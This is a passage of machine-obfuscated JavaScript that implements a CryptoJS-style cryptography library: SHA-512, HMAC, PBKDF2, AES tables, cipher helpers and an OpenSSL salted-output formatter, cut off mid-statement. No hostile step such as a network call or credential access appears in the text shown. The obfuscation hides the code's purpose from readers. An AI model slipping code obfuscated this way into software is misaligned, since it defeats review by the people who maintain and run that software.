_0x100870=_0x2c82b5;this[_0x100870(0x1b6)]=_0xadf28,this[_0x100870(0x1b5)]=_0x400dbf;}}),_0x4bec15=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x42e457,_0x5a1184){var _0x45f943=_0x2c82b5;_0x42e457=this[_0x45f943(0x18f)]=_0x42e457||[],_0x5a1184!=undefined?this[_0x45f943(0x1d6)]=_0x5a1184:this[_0x45f943(0x1d6)]=_0x42e457[_0x45f943(0x19e)]*0x8;},'toX32':function(){var _0x4bb443=_0x2c82b5,_0x2bae8b=this[_0x4bb443(0x18f)],_0x500075=_0x2bae8b['length'],_0x5b83ca=[];for(var _0x1e8fae=0x0;_0x1e8fae<_0x500075;_0x1e8fae++){var _0xc715d4=_0x2bae8b[_0x1e8fae];_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b6)]),_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b5)]);}return _0x177a6a[_0x4bb443(0x1cc)](_0x5b83ca,this[_0x4bb443(0x1d6)]);},'clone':function(){var _0x5cabf=_0x2c82b5,_0x3d6c19=_0x3ab376[_0x5cabf(0x195)][_0x5cabf(0x186)](this),_0x11d8fb=_0x3d6c19[_0x5cabf(0x18f)]=this[_0x5cabf(0x18f)][_0x5cabf(0x1a6)](0x0),_0x5efe58=_0x11d8fb['length'];for(var _0x273623=0x0;_0x273623<_0x5efe58;_0x273623++){_0x11d8fb[_0x273623]=_0x11d8fb[_0x273623]['clone']();}return _0x3d6c19;}}),_0xedfc03=_0x3ab376[_0x2c82b5(0x1c7)]({'reset':function(){var _0x5c7212=_0x2c82b5;this['_data']=new _0x177a6a[(_0x5c7212(0x1a7))](),this[_0x5c7212(0x1c5)]=0x0;},'_append':function(_0x23927c){var _0x2ac417=_0x2c82b5;typeof _0x23927c==_0x2ac417(0x1a1)&&(_0x23927c=Utf8[_0x2ac417(0x18b)](_0x23927c)),this[_0x2ac417(0x1c3)][_0x2ac417(0x1c2)](_0x23927c),this['_nDataBytes']+=_0x23927c[_0x2ac417(0x1d6)];},'_process':function(_0x37bd14){var _0x5a506c=_0x2c82b5,_0x31682b=this[_0x5a506c(0x1c3)],_0x361fc0=_0x31682b['words'],_0x338eb0=_0x31682b['sigBytes'],_0x3e76f8=this['blockSize'],_0x4ff3ec=_0x3e76f8*0x4,_0x2e4dd6=_0x338eb0/_0x4ff3ec;_0x37bd14?_0x2e4dd6=Math['ceil'](_0x2e4dd6):_0x2e4dd6=Math[_0x5a506c(0x1e1)]((_0x2e4dd6|0x0)-this[_0x5a506c(0x1ae)],0x0);var _0x3caa4a=_0x2e4dd6*_0x3e76f8,_0x3e690d=Math[_0x5a506c(0x1e3)](_0x3caa4a*0x4,_0x338eb0);if(_0x3caa4a){for(var _0xf79992=0x0;_0xf79992<_0x3caa4a;_0xf79992+=_0x3e76f8){this['_doProcessBlock'](_0x361fc0,_0xf79992);}var _0x3d0647=_0x361fc0[_0x5a506c(0x1c9)](0x0,_0x3caa4a);_0x31682b['sigBytes']-=_0x3e690d;}return new _0x177a6a[(_0x5a506c(0x1a7))](_0x3d0647,_0x3e690d);},'clone':function(){var _0x47e513=_0x2c82b5,_0x13fac9=_0x3ab376['clone'][_0x47e513(0x186)](this);return _0x13fac9[_0x47e513(0x1c3)]=this[_0x47e513(0x1c3)][_0x47e513(0x195)](),_0x13fac9;},'_minBufferSize':0x0}),_0x48c0ed=_0xedfc03[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'init':function(_0x234edb){var _0x3873c6=_0x2c82b5;this[_0x3873c6(0x1d9)]=this['cfg'][_0x3873c6(0x1c7)](_0x234edb),this['reset']();},'reset':function(){var _0x369a60=_0x2c82b5;_0xedfc03[_0x369a60(0x1b8)][_0x369a60(0x186)](this),this[_0x369a60(0x1de)]();},'update':function(_0x34619a){var _0x1e166e=_0x2c82b5;return this[_0x1e166e(0x1ab)](_0x34619a),this[_0x1e166e(0x1bc)](),this;},'finalize':function(_0x4b698b){var _0x3c5846=_0x2c82b5;_0x4b698b&&this[_0x3c5846(0x1ab)](_0x4b698b);var _0x1e4d21=this[_0x3c5846(0x1c6)]();return _0x1e4d21;},'blockSize':0x200/0x20,'_createHelper':function(_0x2d2e31){return function(_0x4186da,_0x4b80bc){var _0x4c732a=_0x5f05;return new _0x2d2e31[(_0x4c732a(0x1a7))](_0x4b80bc)[_0x4c732a(0x198)](_0x4186da);};},'_createHmacHelper':function(_0x3738a7){return function(_0x625a9f,_0x422911){var _0x22c408=_0x5f05;return new C_algo[(_0x22c408(0x1be))][(_0x22c408(0x1a7))](_0x3738a7,_0x422911)[_0x22c408(0x198)](_0x625a9f);};}});function _0x268a87(){var _0x1a86ed=_0x2c82b5;return _0x345167['create'][_0x1a86ed(0x1d4)](_0x345167,arguments);};var _0x4a129b=[_0x268a87(0x428a2f98,0xd728ae22),_0x268a87(0x71374491,0x23ef65cd),_0x268a87(0xb5c0fbcf,0xec4d3b2f),_0x268a87(0xe9b5dba5,0x8189dbbc),_0x268a87(0x3956c25b,0xf348b538),_0x268a87(0x59f111f1,0xb605d019),_0x268a87(0x923f82a4,0xaf194f9b),_0x268a87(0xab1c5ed5,0xda6d8118),_0x268a87(0xd807aa98,0xa3030242),_0x268a87(0x12835b01,0x45706fbe),_0x268a87(0x243185be,0x4ee4b28c),_0x268a87(0x550c7dc3,0xd5ffb4e2),_0x268a87(0x72be5d74,0xf27b896f),_0x268a87(0x80deb1fe,0x3b1696b1),_0x268a87(0x9bdc06a7,0x25c71235),_0x268a87(0xc19bf174,0xcf692694),_0x268a87(0xe49b69c1,0x9ef14ad2),_0x268a87(0xefbe4786,0x384f25e3),_0x268a87(0xfc19dc6,0x8b8cd5b5),_0x268a87(0x240ca1cc,0x77ac9c65),_0x268a87(0x2de92c6f,0x592b0275),_0x268a87(0x4a7484aa,0x6ea6e483),_0x268a87(0x5cb0a9dc,0xbd41fbd4),_0x268a87(0x76f988da,0x831153b5),_0x268a87(0x983e5152,0xee66dfab),_0x268a87(0xa831c66d,0x2db43210),_0x268a87(0xb00327c8,0x98fb213f),_0x268a87(0xbf597fc7,0xbeef0ee4),_0x268a87(0xc6e00bf3,0x3da88fc2),_0x268a87(0xd5a79147,0x930aa725),_0x268a87(0x6ca6351,0xe003826f),_0x268a87(0x14292967,0xa0e6e70),_0x268a87(0x27b70a85,0x46d22ffc),_0x268a87(0x2e1b2138,0x5c26c926),_0x268a87(0x4d2c6dfc,0x5ac42aed),_0x268a87(0x53380d13,0x9d95b3df),_0x268a87(0x650a7354,0x8baf63de),_0x268a87(0x766a0abb,0x3c77b2a8),_0x268a87(0x81c2c92e,0x47edaee6),_0x268a87(0x92722c85,0x1482353b),_0x268a87(0xa2bfe8a1,0x4cf10364),_0x268a87(0xa81a664b,0xbc423001),_0x268a87(0xc24b8b70,0xd0f89791),_0x268a87(0xc76c51a3,0x654be30),_0x268a87(0xd192e819,0xd6ef5218),_0x268a87(0xd6990624,0x5565a910),_0x268a87(0xf40e3585,0x5771202a),_0x268a87(0x106aa070,0x32bbd1b8),_0x268a87(0x19a4c116,0xb8d2d0c8),_0x268a87(0x1e376c08,0x5141ab53),_0x268a87(0x2748774c,0xdf8eeb99),_0x268a87(0x34b0bcb5,0xe19b48a8),_0x268a87(0x391c0cb3,0xc5c95a63),_0x268a87(0x4ed8aa4a,0xe3418acb),_0x268a87(0x5b9cca4f,0x7763e373),_0x268a87(0x682e6ff3,0xd6b2b8a3),_0x268a87(0x748f82ee,0x5defb2fc),_0x268a87(0x78a5636f,0x43172f60),_0x268a87(0x84c87814,0xa1f0ab72),_0x268a87(0x8cc70208,0x1a6439ec),_0x268a87(0x90befffa,0x23631e28),_0x268a87(0xa4506ceb,0xde82bde9),_0x268a87(0xbef9a3f7,0xb2c67915),_0x268a87(0xc67178f2,0xe372532b),_0x268a87(0xca273ece,0xea26619c),_0x268a87(0xd186b8c7,0x21c0c207),_0x268a87(0xeada7dd6,0xcde0eb1e),_0x268a87(0xf57d4f7f,0xee6ed178),_0x268a87(0x6f067aa,0x72176fba),_0x268a87(0xa637dc5,0xa2c898a6),_0x268a87(0x113f9804,0xbef90dae),_0x268a87(0x1b710b35,0x131c471b),_0x268a87(0x28db77f5,0x23047d84),_0x268a87(0x32caab7b,0x40c72493),_0x268a87(0x3c9ebe0a,0x15c9bebc),_0x268a87(0x431d67c4,0x9c100d4c),_0x268a87(0x4cc5d4be,0xcb3e42b6),_0x268a87(0x597f299c,0xfc657e2a),_0x268a87(0x5fcb6fab,0x3ad6faec),_0x268a87(0x6c44198c,0x4a475817)],_0x5ce7cc=[];(function(){for(var _0x363f56=0x0;_0x363f56<0x50;_0x363f56++){_0x5ce7cc[_0x363f56]=_0x268a87();}}());var _0x4eef4c=_0x48c0ed[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x1b34b2=_0x2c82b5;this[_0x1b34b2(0x1ce)]=new _0x4bec15[(_0x1b34b2(0x1a7))]([new _0x345167[(_0x1b34b2(0x1a7))](0x6a09e667,0xf3bcc908),new _0x345167['init'](0xbb67ae85,0x84caa73b),new _0x345167['init'](0x3c6ef372,0xfe94f82b),new _0x345167[(_0x1b34b2(0x1a7))](0xa54ff53a,0x5f1d36f1),new _0x345167[(_0x1b34b2(0x1a7))](0x510e527f,0xade682d1),new _0x345167['init'](0x9b05688c,0x2b3e6c1f),new _0x345167[(_0x1b34b2(0x1a7))](0x1f83d9ab,0xfb41bd6b),new _0x345167[(_0x1b34b2(0x1a7))](0x5be0cd19,0x137e2179)]);},'_doProcessBlock':function(_0x234e15,_0xdccf7){var _0x47946e=_0x2c82b5,_0x1fd5b1=this[_0x47946e(0x1ce)][_0x47946e(0x18f)],_0x3de2a0=_0x1fd5b1[0x0],_0x59159c=_0x1fd5b1[0x1],_0x479305=_0x1fd5b1[0x2],_0x34edbe=_0x1fd5b1[0x3],_0x39052f=_0x1fd5b1[0x4],_0x3aa424=_0x1fd5b1[0x5],_0x49d63d=_0x1fd5b1[0x6],_0x106966=_0x1fd5b1[0x7],_0x1dd5da=_0x3de2a0[_0x47946e(0x1b6)],_0x266b81=_0x3de2a0['low'],_0x4d663c=_0x59159c[_0x47946e(0x1b6)],_0x4bb007=_0x59159c['low'],_0x525041=_0x479305[_0x47946e(0x1b6)],_0xa82d66=_0x479305[_0x47946e(0x1b5)],_0x40aec3=_0x34edbe[_0x47946e(0x1b6)],_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)],_0x7eb2b8=_0x39052f[_0x47946e(0x1b6)],_0x308d9e=_0x39052f[_0x47946e(0x1b5)],_0x4f8a26=_0x3aa424[_0x47946e(0x1b6)],_0x1000ee=_0x3aa424['low'],_0x3cf7af=_0x49d63d[_0x47946e(0x1b6)],_0x55fb26=_0x49d63d['low'],_0x2e315b=_0x106966['high'],_0xc8cd91=_0x106966[_0x47946e(0x1b5)],_0x1b1f74=_0x1dd5da,_0x479cb2=_0x266b81,_0x173d99=_0x4d663c,_0x4accd7=_0x4bb007,_0xe08eaa=_0x525041,_0x301e11=_0xa82d66,_0x5901d2=_0x40aec3,_0x24e0fc=_0x4ffeae,_0x4b0e86=_0x7eb2b8,_0x292751=_0x308d9e,_0x6ac5a2=_0x4f8a26,_0x432f57=_0x1000ee,_0x47f278=_0x3cf7af,_0x1b239=_0x55fb26,_0x32a6d2=_0x2e315b,_0x425fb1=_0xc8cd91;for(var _0x1f31b2=0x0;_0x1f31b2<0x50;_0x1f31b2++){var _0x95bb67=_0x5ce7cc[_0x1f31b2];if(_0x1f31b2<0x10)var _0x26ddf5=_0x95bb67['high']=_0x234e15[_0xdccf7+_0x1f31b2*0x2]|0x0,_0x20c5a0=_0x95bb67[_0x47946e(0x1b5)]=_0x234e15[_0xdccf7+_0x1f31b2*0x2+0x1]|0x0;else{var _0x3fa96c=_0x5ce7cc[_0x1f31b2-0xf],_0x208218=_0x3fa96c['high'],_0x12143c=_0x3fa96c[_0x47946e(0x1b5)],_0x457f94=(_0x208218>>>0x1|_0x12143c<<0x1f)^(_0x208218>>>0x8|_0x12143c<<0x18)^_0x208218>>>0x7,_0x5f0ce9=(_0x12143c>>>0x1|_0x208218<<0x1f)^(_0x12143c>>>0x8|_0x208218<<0x18)^(_0x12143c>>>0x7|_0x208218<<0x19),_0x32f170=_0x5ce7cc[_0x1f31b2-0x2],_0x12fa86=_0x32f170['high'],_0x50ee45=_0x32f170[_0x47946e(0x1b5)],_0x4fb394=(_0x12fa86>>>0x13|_0x50ee45<<0xd)^(_0x12fa86<<0x3|_0x50ee45>>>0x1d)^_0x12fa86>>>0x6,_0x2f90ba=(_0x50ee45>>>0x13|_0x12fa86<<0xd)^(_0x50ee45<<0x3|_0x12fa86>>>0x1d)^(_0x50ee45>>>0x6|_0x12fa86<<0x1a),_0x406766=_0x5ce7cc[_0x1f31b2-0x7],_0xefe03a=_0x406766['high'],_0x78d5c0=_0x406766[_0x47946e(0x1b5)],_0x144a9f=_0x5ce7cc[_0x1f31b2-0x10],_0x3c3d0a=_0x144a9f[_0x47946e(0x1b6)],_0x327a85=_0x144a9f['low'],_0x20c5a0=_0x5f0ce9+_0x78d5c0,_0x26ddf5=_0x457f94+_0xefe03a+(_0x20c5a0>>>0x0<_0x5f0ce9>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x2f90ba,_0x26ddf5=_0x26ddf5+_0x4fb394+(_0x20c5a0>>>0x0<_0x2f90ba>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x327a85,_0x26ddf5=_0x26ddf5+_0x3c3d0a+(_0x20c5a0>>>0x0<_0x327a85>>>0x0?0x1:0x0);_0x95bb67[_0x47946e(0x1b6)]=_0x26ddf5,_0x95bb67[_0x47946e(0x1b5)]=_0x20c5a0;}var _0xa09e70=_0x4b0e86&_0x6ac5a2^~_0x4b0e86&_0x47f278,_0x4d8f9e=_0x292751&_0x432f57^~_0x292751&_0x1b239,_0x5be4f1=_0x1b1f74&_0x173d99^_0x1b1f74&_0xe08eaa^_0x173d99&_0xe08eaa,_0x3ea95e=_0x479cb2&_0x4accd7^_0x479cb2&_0x301e11^_0x4accd7&_0x301e11,_0x33c73e=(_0x1b1f74>>>0x1c|_0x479cb2<<0x4)^(_0x1b1f74<<0x1e|_0x479cb2>>>0x2)^(_0x1b1f74<<0x19|_0x479cb2>>>0x7),_0x4843f5=(_0x479cb2>>>0x1c|_0x1b1f74<<0x4)^(_0x479cb2<<0x1e|_0x1b1f74>>>0x2)^(_0x479cb2<<0x19|_0x1b1f74>>>0x7),_0x4f807c=(_0x4b0e86>>>0xe|_0x292751<<0x12)^(_0x4b0e86>>>0x12|_0x292751<<0xe)^(_0x4b0e86<<0x17|_0x292751>>>0x9),_0x40eacc=(_0x292751>>>0xe|_0x4b0e86<<0x12)^(_0x292751>>>0x12|_0x4b0e86<<0xe)^(_0x292751<<0x17|_0x4b0e86>>>0x9),_0x1feed7=_0x4a129b[_0x1f31b2],_0x3a152e=_0x1feed7[_0x47946e(0x1b6)],_0x3ab3b0=_0x1feed7['low'],_0x5dfe64=_0x425fb1+_0x40eacc,_0x353765=_0x32a6d2+_0x4f807c+(_0x5dfe64>>>0x0<_0x425fb1>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x4d8f9e,_0x353765=_0x353765+_0xa09e70+(_0x5dfe64>>>0x0<_0x4d8f9e>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x3ab3b0,_0x353765=_0x353765+_0x3a152e+(_0x5dfe64>>>0x0<_0x3ab3b0>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x20c5a0,_0x353765=_0x353765+_0x26ddf5+(_0x5dfe64>>>0x0<_0x20c5a0>>>0x0?0x1:0x0),_0x48e650=_0x4843f5+_0x3ea95e,_0x418083=_0x33c73e+_0x5be4f1+(_0x48e650>>>0x0<_0x4843f5>>>0x0?0x1:0x0);_0x32a6d2=_0x47f278,_0x425fb1=_0x1b239,_0x47f278=_0x6ac5a2,_0x1b239=_0x432f57,_0x6ac5a2=_0x4b0e86,_0x432f57=_0x292751,_0x292751=_0x24e0fc+_0x5dfe64|0x0,_0x4b0e86=_0x5901d2+_0x353765+(_0x292751>>>0x0<_0x24e0fc>>>0x0?0x1:0x0)|0x0,_0x5901d2=_0xe08eaa,_0x24e0fc=_0x301e11,_0xe08eaa=_0x173d99,_0x301e11=_0x4accd7,_0x173d99=_0x1b1f74,_0x4accd7=_0x479cb2,_0x479cb2=_0x5dfe64+_0x48e650|0x0,_0x1b1f74=_0x353765+_0x418083+(_0x479cb2>>>0x0<_0x5dfe64>>>0x0?0x1:0x0)|0x0;}_0x266b81=_0x3de2a0[_0x47946e(0x1b5)]=_0x266b81+_0x479cb2,_0x3de2a0[_0x47946e(0x1b6)]=_0x1dd5da+_0x1b1f74+(_0x266b81>>>0x0<_0x479cb2>>>0x0?0x1:0x0),_0x4bb007=_0x59159c['low']=_0x4bb007+_0x4accd7,_0x59159c['high']=_0x4d663c+_0x173d99+(_0x4bb007>>>0x0<_0x4accd7>>>0x0?0x1:0x0),_0xa82d66=_0x479305[_0x47946e(0x1b5)]=_0xa82d66+_0x301e11,_0x479305['high']=_0x525041+_0xe08eaa+(_0xa82d66>>>0x0<_0x301e11>>>0x0?0x1:0x0),_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)]=_0x4ffeae+_0x24e0fc,_0x34edbe[_0x47946e(0x1b6)]=_0x40aec3+_0x5901d2+(_0x4ffeae>>>0x0<_0x24e0fc>>>0x0?0x1:0x0),_0x308d9e=_0x39052f['low']=_0x308d9e+_0x292751,_0x39052f[_0x47946e(0x1b6)]=_0x7eb2b8+_0x4b0e86+(_0x308d9e>>>0x0<_0x292751>>>0x0?0x1:0x0),_0x1000ee=_0x3aa424['low']=_0x1000ee+_0x432f57,_0x3aa424[_0x47946e(0x1b6)]=_0x4f8a26+_0x6ac5a2+(_0x1000ee>>>0x0<_0x432f57>>>0x0?0x1:0x0),_0x55fb26=_0x49d63d['low']=_0x55fb26+_0x1b239,_0x49d63d['high']=_0x3cf7af+_0x47f278+(_0x55fb26>>>0x0<_0x1b239>>>0x0?0x1:0x0),_0xc8cd91=_0x106966['low']=_0xc8cd91+_0x425fb1,_0x106966[_0x47946e(0x1b6)]=_0x2e315b+_0x32a6d2+(_0xc8cd91>>>0x0<_0x425fb1>>>0x0?0x1:0x0);},'_doFinalize':function(){var _0x4987c2=_0x2c82b5,_0x5d4aa7=this[_0x4987c2(0x1c3)],_0x2ec961=_0x5d4aa7['words'],_0x276e14=this[_0x4987c2(0x1c5)]*0x8,_0x1f9e28=_0x5d4aa7[_0x4987c2(0x1d6)]*0x8;_0x2ec961[_0x1f9e28>>>0x5]|=0x80<<0x18-_0x1f9e28%0x20,_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1e]=Math['floor'](_0x276e14/0x100000000),_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1f]=_0x276e14,_0x5d4aa7[_0x4987c2(0x1d6)]=_0x2ec961[_0x4987c2(0x19e)]*0x4,this[_0x4987c2(0x1bc)]();var _0x566e62=this['_hash'][_0x4987c2(0x1cd)]();return _0x566e62;},'clone':function(){var _0x393fde=_0x2c82b5,_0x47e264=_0x48c0ed[_0x393fde(0x195)][_0x393fde(0x186)](this);return _0x47e264[_0x393fde(0x1ce)]=this['_hash'][_0x393fde(0x195)](),_0x47e264;},'blockSize':0x400/0x20}),_0x3ab640=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x4e6a61,_0x4024f9){var _0x339f46=_0x2c82b5;_0x4e6a61=this[_0x339f46(0x1d8)]=new _0x4e6a61[(_0x339f46(0x1a7))]();typeof _0x4024f9==_0x339f46(0x1a1)&&(_0x4024f9=_0x38f2ce(_0x4024f9));var _0x5517a6=_0x4e6a61['blockSize'],_0x154a80=_0x5517a6*0x4;_0x4024f9['sigBytes']>_0x154a80&&(_0x4024f9=_0x4e6a61[_0x339f46(0x198)](_0x4024f9));_0x4024f9['clamp']();var _0x3ce4b3=this['_oKey']=_0x4024f9['clone'](),_0x50b840=this['_iKey']=_0x4024f9[_0x339f46(0x195)](),_0x5c0883=_0x3ce4b3['words'],_0x495b1b=_0x50b840[_0x339f46(0x18f)];for(var _0x1137ce=0x0;_0x1137ce<_0x5517a6;_0x1137ce++){_0x5c0883[_0x1137ce]^=0x5c5c5c5c,_0x495b1b[_0x1137ce]^=0x36363636;}_0x3ce4b3[_0x339f46(0x1d6)]=_0x50b840[_0x339f46(0x1d6)]=_0x154a80,this[_0x339f46(0x1b8)]();},'reset':function(){var _0x2d98f6=_0x2c82b5,_0x1cbad3=this[_0x2d98f6(0x1d8)];_0x1cbad3[_0x2d98f6(0x1b8)](),_0x1cbad3['update'](this[_0x2d98f6(0x1a9)]);},'update':function(_0x29d541){var _0x4564ed=_0x2c82b5;return this[_0x4564ed(0x1d8)][_0x4564ed(0x1c1)](_0x29d541),this;},'finalize':function(_0x313510){var _0x396f61=_0x2c82b5,_0x2e50e5=this[_0x396f61(0x1d8)],_0x54e8f8=_0x2e50e5[_0x396f61(0x198)](_0x313510);_0x2e50e5[_0x396f61(0x1b8)]();var _0x501447=_0x2e50e5[_0x396f61(0x198)](this['_oKey'][_0x396f61(0x195)]()[_0x396f61(0x1c2)](_0x54e8f8));return _0x501447;}}),_0x4e292f=_0x3ab376['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'keySize':0x80/0x20,'hasher':_0x4eef4c,'iterations':0x1}),'init':function(_0x43a865){var _0x4f906a=_0x2c82b5;this[_0x4f906a(0x1d9)]=this[_0x4f906a(0x1d9)][_0x4f906a(0x1c7)](_0x43a865);},'compute':function(_0x314293,_0x15f51f){var _0x91dc9d=_0x2c82b5,_0x161c57=this[_0x91dc9d(0x1d9)],_0x4062e0=_0x3ab640['create'](_0x161c57[_0x91dc9d(0x1a0)],_0x314293),_0x2dfb38=_0x177a6a[_0x91dc9d(0x1cc)](),_0x510d79=_0x177a6a[_0x91dc9d(0x1cc)]([0x1]),_0x3fc8fa=_0x2dfb38[_0x91dc9d(0x18f)],_0x446c29=_0x510d79[_0x91dc9d(0x18f)],_0x56b99f=_0x161c57['keySize'],_0x2e72fe=_0x161c57[_0x91dc9d(0x194)];while(_0x3fc8fa[_0x91dc9d(0x19e)]<_0x56b99f){var _0x4df617=_0x4062e0[_0x91dc9d(0x1c1)](_0x15f51f)['finalize'](_0x510d79);_0x4062e0[_0x91dc9d(0x1b8)]();var _0x2f8a03=_0x4df617[_0x91dc9d(0x18f)],_0x1808d9=_0x2f8a03[_0x91dc9d(0x19e)],_0x30d2bd=_0x4df617;for(var _0x23af3f=0x1;_0x23af3f<_0x2e72fe;_0x23af3f++){_0x30d2bd=_0x4062e0['finalize'](_0x30d2bd),_0x4062e0[_0x91dc9d(0x1b8)]();var _0x27999f=_0x30d2bd[_0x91dc9d(0x18f)];for(var _0xc55d85=0x0;_0xc55d85<_0x1808d9;_0xc55d85++){_0x2f8a03[_0xc55d85]^=_0x27999f[_0xc55d85];}}_0x2dfb38['concat'](_0x4df617),_0x446c29[0x0]++;}return _0x2dfb38['sigBytes']=_0x56b99f*0x4,_0x2dfb38;}}),_0x37d02a=function(_0x55ceee,_0x2642d8,_0x228e7e){return _0x4e292f['create'](_0x228e7e)['compute'](_0x55ceee,_0x2642d8);},_0x5efc31=[],_0x32b84b=[],_0x45a5b1=[],_0x432bb2=[],_0x102bc6=[],_0x48f9a2=[],_0x266d45=[],_0x593bcf=[],_0x1a6072=[],_0x1a1005=[];(function(){var _0x333d15=[];for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){_0x356ff4<0x80?_0x333d15[_0x356ff4]=_0x356ff4<<0x1:_0x333d15[_0x356ff4]=_0x356ff4<<0x1^0x11b;}var _0x6e4a0f=0x0,_0x455e97=0x0;for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){var _0x854f75=_0x455e97^_0x455e97<<0x1^_0x455e97<<0x2^_0x455e97<<0x3^_0x455e97<<0x4;_0x854f75=_0x854f75>>>0x8^_0x854f75&0xff^0x63,_0x5efc31[_0x6e4a0f]=_0x854f75,_0x32b84b[_0x854f75]=_0x6e4a0f;var _0x2bf8ea=_0x333d15[_0x6e4a0f],_0x3def96=_0x333d15[_0x2bf8ea],_0x2c979e=_0x333d15[_0x3def96],_0x12eac2=_0x333d15[_0x854f75]*0x101^_0x854f75*0x1010100;_0x45a5b1[_0x6e4a0f]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x432bb2[_0x6e4a0f]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x102bc6[_0x6e4a0f]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x48f9a2[_0x6e4a0f]=_0x12eac2;var _0x12eac2=_0x2c979e*0x1010101^_0x3def96*0x10001^_0x2bf8ea*0x101^_0x6e4a0f*0x1010100;_0x266d45[_0x854f75]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x593bcf[_0x854f75]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x1a6072[_0x854f75]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x1a1005[_0x854f75]=_0x12eac2,!_0x6e4a0f?_0x6e4a0f=_0x455e97=0x1:(_0x6e4a0f=_0x2bf8ea^_0x333d15[_0x333d15[_0x333d15[_0x2c979e^_0x2bf8ea]]],_0x455e97^=_0x333d15[_0x333d15[_0x455e97]]);}}());var _0xdad3c8=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],_0x4fd09d=_0xedfc03['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'createEncryptor':function(_0x3132d4,_0x16106a){var _0x311366=_0x2c82b5;return this[_0x311366(0x1cc)](this[_0x311366(0x1aa)],_0x3132d4,_0x16106a);},'createDecryptor':function(_0x3f97b7,_0x570bf5){var _0x556dbd=_0x2c82b5;return this['create'](this[_0x556dbd(0x1b3)],_0x3f97b7,_0x570bf5);},'init':function(_0x3db79d,_0xf6fc21,_0x49a51a){var _0x3eb699=_0x2c82b5;this['cfg']=this['cfg'][_0x3eb699(0x1c7)](_0x49a51a),this[_0x3eb699(0x1b0)]=_0x3db79d,this[_0x3eb699(0x1a5)]=_0xf6fc21,this[_0x3eb699(0x1b8)]();},'reset':function(){var _0x1e5258=_0x2c82b5;_0xedfc03['reset'][_0x1e5258(0x186)](this),this[_0x1e5258(0x1de)]();},'process':function(_0x3a42e0){var _0x3014a9=_0x2c82b5;return this[_0x3014a9(0x1ab)](_0x3a42e0),this[_0x3014a9(0x1bc)]();},'finalize':function(_0x494180){var _0x55c60e=_0x2c82b5;_0x494180&&this[_0x55c60e(0x1ab)](_0x494180);var _0x547915=this[_0x55c60e(0x1c6)]();return _0x547915;},'keySize':0x80/0x20,'ivSize':0x80/0x20,'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':(function(){function _0x49b514(_0x13177d){var _0x32ae5c=_0x5f05;return typeof _0x13177d==_0x32ae5c(0x1a1)?PasswordBasedCipher:_0x272eb9;}return function(_0x3e5a50){return{'encrypt':function(_0x2be232,_0x442143,_0x3913e0){return _0x49b514(_0x442143)['encrypt'](_0x3e5a50,_0x2be232,_0x442143,_0x3913e0);},'decrypt':function(_0x439419,_0x3c964f,_0x1474d4){var _0x4319cf=_0x5f05;return _0x49b514(_0x3c964f)[_0x4319cf(0x1cf)](_0x3e5a50,_0x439419,_0x3c964f,_0x1474d4);}};};}())}),_0xf00f3c=_0x3ab376[_0x2c82b5(0x1c7)]({'createEncryptor':function(_0x43ced3,_0x5264b8){var _0x446aad=_0x2c82b5;return this['Encryptor'][_0x446aad(0x1cc)](_0x43ced3,_0x5264b8);},'createDecryptor':function(_0x98e455,_0xac0ea9){var _0x327bde=_0x2c82b5;return this[_0x327bde(0x193)][_0x327bde(0x1cc)](_0x98e455,_0xac0ea9);},'init':function(_0x963bcc,_0x3f99d8){var _0x273966=_0x2c82b5;this[_0x273966(0x1d3)]=_0x963bcc,this['_iv']=_0x3f99d8;}}),_0x1c0b11=_0x3ab376['extend']({'init':function(_0x1ab699){var _0x5961d0=_0x2c82b5;this[_0x5961d0(0x1e2)](_0x1ab699);},'toString':function(_0x2c544b){var _0x2d4b6d=_0x2c82b5;return(_0x2c544b||this[_0x2d4b6d(0x1dd)])[_0x2d4b6d(0x1d5)](this);}}),_0x1052d3={'stringify':function(_0x15252e){var _0x2d0131=_0x2c82b5,_0x294549=_0x15252e[_0x2d0131(0x189)],_0x5ce34e=_0x15252e['salt'];if(_0x5ce34e)var _0x4d926f=_0x177a6a[_0x2d0131(0x1cc)]([0x53616c74,0x65645f5f])['concat'](_0x5ce34e)[_0x2d0131(0x1c2)](_0x294549);else var _0x4d926f=_0x294549;return _0x4d926f[_0x2d0131(0x1cb)](Base64);},'parse':function(_0xd1a8f7){var _0x29a51e=_0x2c82b5,_0x7c7045=_0x4d874c(_0xd1a8f7),_0x7c84f2=_0x7c7045[_0x29a51e(0x18f)];if(_0x7c84f2[0x0]==0x53616c74&&_0x7c84f2[0x1]==0x65645f5f){var _0xc76be1=_0x177a6a[_0x29a51e(0x1cc)](_0x7c84f2[_0x29a51e(0x1a6)](0x2,0x4));_0x7c84f2[_0x29a51e(0x1c9)](0x0,0x4),_0x7c7045[_0x29a51e(0x1d6)]-=0x10;}return 